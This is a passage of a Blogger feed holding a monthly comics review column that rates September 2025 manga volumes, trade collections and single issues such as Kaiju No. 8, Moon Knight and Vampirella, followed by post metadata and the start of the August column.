right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXf9DLRgbJOB8RrMw0GVeFmjJxNPdCpnNxVDeU_zB5bp-t50XuOikXFKXN4HurCP4_2om3atNcWiXX-iO4Om2neNdkGjfQcWR3VEWr6AxMLAUNYDXQee5zZYrRqyR2I-Ir8Yw1CtZXvGxMNadg79yiKKozgqoH_wpo14IUarpefqd4NMihKO5YBHHQkjo\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"369\" data-original-width=\"258\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXf9DLRgbJOB8RrMw0GVeFmjJxNPdCpnNxVDeU_zB5bp-t50XuOikXFKXN4HurCP4_2om3atNcWiXX-iO4Om2neNdkGjfQcWR3VEWr6AxMLAUNYDXQee5zZYrRqyR2I-Ir8Yw1CtZXvGxMNadg79yiKKozgqoH_wpo14IUarpefqd4NMihKO5YBHHQkjo\" width=\"168\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETrust me, the title\u003Cbr \/\u003Echaracter is on the cover.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETank Chair vol 5\u003C\/u\u003E: Kodansha - The cover of this volume leans so hard into Cute Anime Girl tropes that I had to double-check that there wasn't a new artist...but it just turns out that's how Nagi's little sister Shizuka is now (and there's an in-story reason for the maid outfit).\u0026nbsp; With Nagi having been in a coma for several years, Yuuri (the focus of volume 4) and Shizuka now have the concept of a plan to revive him, even though it might also revive Sensei, the amoral immortal behind the School on Guicheng Island.\u0026nbsp; We get caught up on some of the other shuffling of alliances that have occurred in the last few years, and then it's time to beat the city like a pinata until a solution falls out.\u0026nbsp; I mean, play to your strengths, right?\u0026nbsp; This volume's iteration of the eponymous tank chair is basically a cryostorage unit holding Nagi, which can configure into various combat-useful shapes to keep him close while ultraviolence commences (at one point, it turns into a giant hammer, for instance).\u0026nbsp; This keeps up with the running theme that being around \"murderous intent\" is helpful to Nagi's recovery, it's just Yuuri that's wearing the mask (well, a slightly cuter version) this time.\u0026nbsp; Of course, since Wisdom is almost everyone's dump stat, violence tends to be the solution to most problems as well as the cause of most problems.\u0026nbsp; Nagi might be the most sensible person in this volume, and only by virtue of being in a coma and therefore unable to make bad choices.\u0026nbsp; Speaking of choices, I definitely get the feeling that Manabu Yashiro originally planned on just a three volume series, but then decided to use the success of the series to keep going rather than write something else (or even write a series set in this world but not involving Nagi).\u0026nbsp; Still, while one of the characters even lampshades the \"you're undoing the resolution of the story\" thing, it's working so far.\u0026nbsp; I think part of why it does is that, unlike when Chainsaw Man shifted to focus on a new character, Nagi never really was the main character...the series has always been about the people around him, like Shizuka or Doc Radio, and Yuuri's digression didn't drag on past its welcome, since Shizuka showed up at the end of vol 4.\u0026nbsp; So, the transition was pulled off.\u0026nbsp; Recommended if you don't mind the occasional splattergore in black and white or the very casual attitude towards murdering.\u0026nbsp; These are protagonists, not good people.\u0026nbsp; $13.99\/$18.99Cn, rated Teen 16+ for massive amounts of violence, including cannibalism.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No. 8 vol 14\u003C\/u\u003E: Viz Media - Other than a few fairly short flashbacks (mostly training-related), this is a volume-long slugfest between Kafka and the enigmatic Number 9, with occasional help from other members of the anti-Kaiju forces (notably Kafka's childhood friend captain Mina Ashiro).\u0026nbsp; This is probably the climax of the whole arc, but enough mysteries have been laid out along the way that they could still really destroy Number 9 for good (9 doesn't seem to think that's gonna happen, though) and still have grist for the story, showing a bit more evidence of long-term plotting on Naoya Matsumoto's part than in the two manga preceding this review.\u0026nbsp; Matsumoto is also pretty good at keeping the action clear despite being high-energy, with clean linework and characters who are mostly distinct enough to avoid problems of the \"who's that?\" variety (not immune to it, but the characters who suffer from some of the samey appearances don't draw focus this volume).\u0026nbsp; Even if there's more fighting to come after the volume-ending Big Damn Attack, this was definitely the emotional climax of the \"Kafka and Mina reunite after years apart\" plotline.\u0026nbsp; I'd say strongly recommended for the emotional payoff, but you really need to have read the series so far in order for that to really impact.\u0026nbsp; It's probably a decent read if you actually start here, especially if you just like kaiju big battles, so generally recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99Cn, rated Teen (fantasy violence)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 6\u003C\/u\u003E: Viz Media - More worldbuilding, but between the highly skewed perspectives of the various gods and the chance at least one of the people involved in the conversation was bluffing, it's hard to tell what's truth and what's just someone's hallucination.\u0026nbsp; With the gods, hallucinations can become reality, notably in Volov's house where much of last volume and almost all of this volume take place.\u0026nbsp; A central theme of this volume is, \"Can you become better?\u0026nbsp; And what does better even mean?\"\u0026nbsp; The gods have become much more sympathetic, if still alien, characters during the time at Volov's place.\u0026nbsp; They may not think like humans do, but they still feel pain and want the pain to go away.\u0026nbsp; They still make bad choices out of love or fear, and they are as much products of human influence as they are utterly inhuman.\u0026nbsp; Alura, the god in Waka's body, has desires that are insane, but they're comprehensibly insane.\u0026nbsp; She wants Waka to go back to being useful for achieving those designs, but as Waka has become a better person since moving in with the IPO taskforce, she's become worse as a vessel for Alura.\u0026nbsp; Obikawa is still mercurial and sees life far differently than we do, but he tries to be compassionate to a friend, even if he's angry at the choices his friend made.\u0026nbsp; Tokinaga, the taskforce's veterinarian and the man who brought Waka in, may or may not be more than he lets on...is he bluffing to try to save Waka, or has be been keeping secrets the whole time because he knows how to destroy the gods but would rather find common ground between humanity and IPOs (who by their own accounting, are over 700 million years old, predating the Cambrian Explosion) and share the world rather than one species trying to exterminate the other.\u0026nbsp; What started as a monster-fighting story with comic relief from cats has definitely taken a turn into a lot of philosophical struggling (with comic relief from cats).\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Older Teen (body horror, gore, vore)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECat + Gamer vol 8 (of 8)\u003C\/u\u003E: Dark Horse Manga - Now for a break from all the ultraviolence and deep questions of life, but keep the cats.\u0026nbsp; I was wondering whether running two books at once would cause problems for creator Wataru Nadatani, but it turns out that Cat + Crazy is more of a followup than a simultaneous thing, as the story of Riko and her cats wraps up this volume (they're fine, it's more of a \"and that's how I got where I am now\" ending).\u0026nbsp; It does make sense for this to not go on too long, since there's only so much for Riko to learn about having cats, and the focus really has been more on the learning than on the hijinks that result.\u0026nbsp; Eventually either Riko would have to seem excessively clueless, or the focus would drift to general \"adorable cat does cat thing\" stuff...while that certainly has its place, it would represent a change in the series that might not have legs.\u0026nbsp; So, instead, at about the 2\/3 mark a plot complication comes up: the company is moving to a different city, too far for a practical commute, but finding housing that permits cats is hard.\u0026nbsp; The reason she hadn't been fretting about it the entire series is plausible as well...back when it was announced months before volume 1, she just figured she'd take company housing (which doesn't allow pets) and go on with life, so she put it from her mind.\u0026nbsp; Now she has a couple months to deal with a looming problem, and it's time for her to decide what her life needs to be.\u0026nbsp; A nice bit of \"normal stakes\" drama to close out on, and to inspire and justify the choice she makes.\u0026nbsp; So, on to Cat + Crazy, where the stakes promise to be a bit weirder.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn, all ages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKuma Kuma Kuma Bear vol 12\u003C\/u\u003E: Seven Seas Entertainment - Almost no fighting at all this volume, it's all about the \"cozy homesteading game\" aspect of things.\u0026nbsp; Perfecting a new dessert recipe, helping set up new businesses, getting invited to a noble's birthday party, nothing life or death.\u0026nbsp; Well, maybe the last one, because the invite comes from a friend who is revealed to live in a bit of a political snakepit, promising challenges next volume that Yuna can't just blow up with fireballs or slice to pieces with her fancy new mithril knives.\u0026nbsp; I've repeatedly pointed out that despite her massively OP gear, Yuna's real power is that she treats people decently regardless of their class or background...but treating people decently isn't necessarily going to work as well in the depths of court intrigue...the Kraken was nothin', now she's facing a real challenge!\u0026nbsp; Recommended.\u0026nbsp;$13.99\/$17.99Cn rated Teen 13+ but that seems to be more of a series rating as this volume has almost no violence at all (mostly against training dummies and one very short exchange of punches) and no or very little innuendo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Dinosaur Sanctuary vol 7, Chainsaw Man vol 19, I'm in Love with the Villainess vol 9.\u0026nbsp; Since next month is looking slim, I'll go ahead and catch up on Infini-T Force (this month had enough to not need to get more stuff).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cu\u003EWatson's Sketchbook vol 1-2\u003C\/u\u003E: Self-Published - As Ostertag admits herself, the idea of interpreting the original Holmes stories through a gay lens is not exactly new, but she does bring some receipts in terms of the slang of the era and Doyle's own statements about how the stories as Watson related them were often changed to protect reputations or just give more satisfying resolutions to cases that really ended in a muddle.\u0026nbsp; These volumes started on Patreon and Tumblr, a mix of character and situation sketches from the stories (which she started reading in 2023) and a sort of \"here's what really happened\" and \"here's what happened between the scenes\" comics.\u0026nbsp; There is a definite progression towards more coherent fanon crafting stories after a more scattered start, and the tone settles down fairly quickly into less of an illustration of the canon and more of a sketching out what was implied or obfuscated, things that a friend of Oscar Wilde like Doyle might have meant but dared not say outright.\u0026nbsp; (I don't get the impression that we're expected to think Doyle himself was gay, just that he was what we'd call an ally these days, trying to cast people like Wilde's crowd in a more positive light.)\u0026nbsp; Particularly clever was how she explained the sudden marriage of John and Mary, and her equally sudden departure from the stories soon after Holmes returned from the presumed-dead...John and Mary were bearding for each other, but when Holmes came back it became clear that the arrangement had never sat well with Holmes, so Mary followed her lady love to America.\u0026nbsp; Now, the reader is warned that these are best read as a companion to reading the original Doyle stories, and she's not kidding...it's a pretty scattered read if you try to go straight through them on their own, as only bits and pieces of story are presented.\u0026nbsp; I've probably only read a third or so of the canon, and all of that decades ago, although I've seen plenty of adaptations since then.\u0026nbsp; I was able to more or less follow along, but it's definitely a disjointed read.\u0026nbsp; Still, an interesting read if you know even a little Holmes lore.\u0026nbsp; $20 per volume at\u0026nbsp;https:\/\/mkobooks.bigcartel.com\/ but at the moment volume 2's first printing has sold out.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStardust the Super Wizard Anthology\u003C\/u\u003E: Blue Creek Creative\/Zoop - All right, if you've been following this column for at least a few months, you know about Stardust, the extremely weird and brutal \"superhero\" written and drawn by Fletcher Hanks, and who has since slipped into the public domain (one of the rewards of the crowdfunding campaign that generated this anthology was a PDF collection of the original comics, which I reviewed recently).\u0026nbsp; None of the stories is particularly long, in keeping with the short pieces in the original Hanks works.\u0026nbsp; A few also feature Fantomah, Hanks's jungle woman character with Spectre-level powers, another darling of the public domain.\u0026nbsp; Some of these ship her with Stardust, even.\u0026nbsp; The tone of the stories ranges from hallucinogenic to fairly serious treatments of the character's premise, and two of the stories were written by children (including the one by Shaenon Garrity's son, which she then drew, featuring Stardust's cat Frostfluff).\u0026nbsp; It probably helps a little to have read at least some of the originals, if only to be certain that most of these tales are faithful to the source material (Derf Backderf's are more in the way of gag strips you might see in Mad Magazine in Stardust's reality), if not always to the tone.\u0026nbsp; The fact that Fletcher Hanks was a pretty awful human being is touched upon in a few of the stories, including the one written and drawn by Ian Hanks, Fletcher's grandson.\u0026nbsp; Stardust is something of an acquired taste, but if you've read the public domain stuff that's out and about online and were intrigued, this is a good extension of the Super Wizard's world.\u0026nbsp; No price on the book itself, but\u0026nbsp;https:\/\/zoop.gg\/c\/stardust has the hardcover listed for $40.\u0026nbsp; Some graphic if cartoony violence, a little \"indie comic style\" nudity, and general \"what the heck did I just read,\" so recommended for mature readers.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EI decided I really wasn't interested in seeing where Power Fantasy went next, sorry.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: My 2.5 kilogram Megaton Man Omnibus arrived very late in September and is way too big to get read before the end of the month (even though I've probably read most of the stuff in it as floppies), so it'll go in next month's column.\u0026nbsp; The Nothing Special artbook should arrive in October, although I dunno if I'll review it since it might not even be available outside of the crowdfund?\u0026nbsp; Speaking of crowdfunds, \"Jacked Tracts\" is getting ready to ship, but that doesn't automatically mean it's arriving in October.\u0026nbsp; Not expecting anything but crowdfunding fulfillments next month, though.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four (2025) #2\u003C\/u\u003E: Marvel - The continuing adventures of the Fantastic Four NOT being allowed to defeat Doctor Doom, since that has to happen in an event title.\u0026nbsp; Most of the issue is spent enacting and explaining a Clever Plan to get back from all the temporal exiles the team was split up into, and they dive right back into fighting Doom like idiots anyway.\u0026nbsp; It is clever until it isn't, at least.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe World To Come #2 (of 6)\u003C\/u\u003E: Marvel - I am amused that in a \"slightly in the future\" sequence one of the Futuristic automobiles is just a Renault Twizy.\u0026nbsp; Additionally, that sequence feels like a typical \"Priest's book has to give up pagecount to be in an Event,\" piece, even though the Event is something Priest made up and just exists to provide an escalation along the way to The World To Come.\u0026nbsp; Anyway, the interwoven flashbacks continue, this time focusing more on Ross than on T'Challa, although I think part of the plot got bobbled along the way, relying on the text piece timeline at the end to clarify.\u0026nbsp; I get the impression that #3 will focus mostly on T'challa's successor, now that his origin has been told this issue.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPHbqXufx181uX63SfxT7rXSz4kWprIc_ZvYurTPbstsVlUuXqkS2EDELkDp9_P1u8vPSOR25XzClKn6E98PpbzRpXpJ0WdJO6A9RlrMm87VxyH-rKt1710txQDk_YKo_T9zDlGPgo5lQpZy0OGjNf8v1gCQuPqwBXzo0YZNCoNAwvr-jGVhUJER9AEEY\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1000\" data-original-width=\"654\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPHbqXufx181uX63SfxT7rXSz4kWprIc_ZvYurTPbstsVlUuXqkS2EDELkDp9_P1u8vPSOR25XzClKn6E98PpbzRpXpJ0WdJO6A9RlrMm87VxyH-rKt1710txQDk_YKo_T9zDlGPgo5lQpZy0OGjNf8v1gCQuPqwBXzo0YZNCoNAwvr-jGVhUJER9AEEY\" width=\"157\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMost of these people\u003Cbr \/\u003Edo not show up in this\u003Cbr \/\u003Ecomic.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMoon Knight #10\u003C\/u\u003E: Marvel - This is Legacy Number 250, so it's a big double-sized special in which MacKay brings in a bunch of old Moon Knight foes he hasn't yet brought back (and who are still alive, so the pool is pretty shallow at this point).\u0026nbsp; Big running battle to bring down Fairchild, with everyone getting a dance partner and Tigra getting to snark about 70s and early 80s villain design.\u0026nbsp; The ending is a bit anticlimactic, I guess the real resolution is being saved for #12.\u0026nbsp; Still, even though some ends are left loose, thematically Fairchild is Dealt With and bad fashion choices are punished.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight #11\u003C\/u\u003E: Marvel - This issue is the fiftieth anniversary of Moon Knight's first (heavily retconned now) appearance in Werewolf by Night, which calls for an in-story birthday party for Marc (who is canonically fifty years old now according to this story, although he's died and come back enough times that he joins Magneto in the \"doesn't look that old\" club).\u0026nbsp; Of course, with #12 coming up next, it's merely a breather before the next Big Issue, and the hits are gonna keep coming.\u0026nbsp; The art is also by a different person than #10, who had to deal with a oversized issue and might be up for another oversized #12.\u0026nbsp; Still, as a breather, it still manages to accomplish some things in terms of character development and resolving matters.\u0026nbsp; Recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESonja Reborn #1 (of 6)\u003C\/u\u003E: Dynamite - My second Priest comic this month, it marks his return to Hyperboria after a rather long absence (he worked on the King Conan book as one of his first serious gigs at Marvel).\u0026nbsp; On the one hand, this isekai takes the piss out of a lot of Sonja's tropes, as a modern British woman named Maggie Sutherland ends up falling through a plot hole (well, a hole that is a plot point) and waking up as Sonja, in a deliberate echo of the very first Conan story.\u0026nbsp; Priest keeps it deliberately vague whether this is a \"really happening\" isekai (think the Wizard of Oz books, where Dorothy really did go to Oz) or a \"hallucination after having been knocked unconscious\" isekai (like the Wizard of Oz movie, where it was all a dream...spoiler warning, I guess?).\u0026nbsp; Even the short scene not from Maggie's POV involving what seem to be divine avatars only puts a thumb on the scale, since they could also be creating all this around Maggie for Reasons.\u0026nbsp; Either way, as vicious as Maggie might be by modern standards, she doesn't exactly react well to being surrounded by disemboweled corpses that she's told she helped make.\u0026nbsp; In any case, no connection to any other current Red Sonja books by other authors, or to the movie that came out this year.\u0026nbsp; Artist Miracolo's style seems better suited to horror than fantasy, but at least the Stjepan Sejic looks good.\u0026nbsp; A decent start story-wise, although I suspect Maggie's \"British\" dialogue might make actual Brits cringe a bit.\u0026nbsp; Recommended.\u0026nbsp; $4.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #3-4 (Legacy 678-9)\u003C\/u\u003E: Dynamite - Third Priest, and second to have an alternate future where a supposed hero is responsible for a global dictatorship (although in World To Come is more of a \"screwed up bad\" responsibility, while Vampi's potential future self set out to conquer the world on purpose).\u0026nbsp; I will say, it was a bit jarring to have the Sacred Six portalling in and starting to throw magic around in #4 only to turn the page and get a two page ad for the Wizard of Oz comic...because that sort of thing happening as a continuation of the actual story could not be ruled out entirely.\u0026nbsp; Like, okay, Vampi's in Oz, I can work with that.\u0026nbsp; Anyway, over the course of these two issues, Cicero finishes telling Doc Chary his story, with selected scenes from the coming world, leaving it pretty clear that if not stopped Vampirella will doom the world while trying to save it.\u0026nbsp; This is a Priest story, though, so it's never that simple, and it looks like #5 will present an opposing interpretation of events (it's not too hard to see Cicero being cast as the bad guy, even from the things he admitted himself, so that'll probably get leaned on).\u0026nbsp; I'd recommend reading the trade, though, because this is like one of those Lego-knockoff models where it's really unstable until you're almost done and everything locks together.\u0026nbsp; $4.99 each, rated Teen.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek Lower Decks #10\u003C\/u\u003E: IDW - The first non-North arc wraps up, and Sheridan does check off the various \"why this plot device isn't stupid or easily dismissed\" boxes, but...a lot of the Wacky Stuff feels forced, like Sheridan has a list of background gags and B-plots and is just tossing them in to fill space.\u0026nbsp; Competent, I suppose, but there was precisely one gag that really landed for me.\u0026nbsp; I'll give the post-North era one more arc, but if it doesn't work better I'll be dropping this.\u0026nbsp; (My pull agreement might make me buy a couple issues beyond that, but I wouldn't review 'em.)\u0026nbsp; Very mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman - Joe: Bloodline one-shot\u003C\/u\u003E: Mad Cave - Joe is an orphan, his parents killed by Galactor, something he has in common with most of the core team (although the fact Ken's father is still secretly alive as the captain of Red Impulse is not something that the current comics have touched upon yet).\u0026nbsp; This one-shot has him get a lead on a possible cousin, and while it's probably a trap, he can't just ignore the tiny tiny chance of finding some family.\u0026nbsp; Along the way, Steve Orlando REALLY leans into the Gatchaman schtick of nothing using real world place names...the opening scene has Joe driving across not-America just...to get some scenery, I guess, since the main story takes place in not-Italy, particularly not-Palermo (probably, although it could be based on a different Italian city).\u0026nbsp; I wonder if they'll ever publish a Gatchaman Gazetteer that places all these locations on a map.\u0026nbsp; Anyway, a good story about following your heart even when your head KNOWS it's a bad idea...but also not being stupid about the way the heart gets followed.\u0026nbsp; Recommended.\u0026nbsp; $6.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #11\u003C\/u\u003E: Mad Cave - Another one-shot filler story with no connection to the ongoing arcs. written by Sam Humphries.\u0026nbsp; The team goes on a fishing trip, only to have it interrupted by a Galactor cuttlefish mecha that makes a typhoon.\u0026nbsp; The core series continues to be much weaker than the one-shots and limited series, sometimes it feels like Humphries is just going through a childhood notebook of Spectre\/Galactor robot monster OCs and trying to work them all into the comic.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Probably a skip month, as only five of my titles actually shipped in September after the current batch got mailed to me.\u0026nbsp; Well, I should have a new-to-me Matt Feazell thing I just ordered online, I guess that's floppy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), got some epic dust bunnies from his ceiling fan the other day, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"None of my childhood dreams came true.\u0026nbsp; All I've got left...is this promise.\" - Kafka, Kaiju No. 8 vol 14\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/5312595955961463084\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/09\/daves-capsules-for-september-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5312595955961463084"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5312595955961463084"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/09\/daves-capsules-for-september-2025.html","title":"Dave's Capsules for September 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6HORp6Tdd22-Yc7zDQWqntYuw4tpxC02Cz8QjwW3G2g8SGr2p7Hi9hSUBkp9Ju2KFhUtt_8ISaJCUjOyh7OVVASQiMPlNLXaEIRT42fk9Ia5WEX2Swj-8zzKDC6b5xzTbtkWaEzJSmzsQ0mBDyIhp6GNrySHsJUGr_V2MJEKiOjlVN2n5Ibm4iDyZBpA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4469990191034904263"},"published":{"$t":"2025-08-31T00:16:00.001-04:00"},"updated":{"$t":"2025-08-31T14:12:24.359-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Panther"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"go go loser ranger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magilumiere Magical Girls Inc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spy X Family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thunderbolts"}],"title":{"type":"text","$t":"Dave's Capsules for August 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EThunderbolts*, Eyes of Wakanda, Adventure Finders Epilogue: Jolfe, Gunsmith Cats Omnibus vol 2, Cat + Crazy vol 1, Go! Go! Loser Ranger! vol 14, Wolf's Daughter: A Werewolf's Tale vol 1, Spy x Family vol 14, The Way of the Househusband vol 14, Magilumiere Magical Girls Inc. vol 9, Shy vol 7-8, Infini-T Force vol 1, The Nefarious Nights of Willowweep Manor\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around 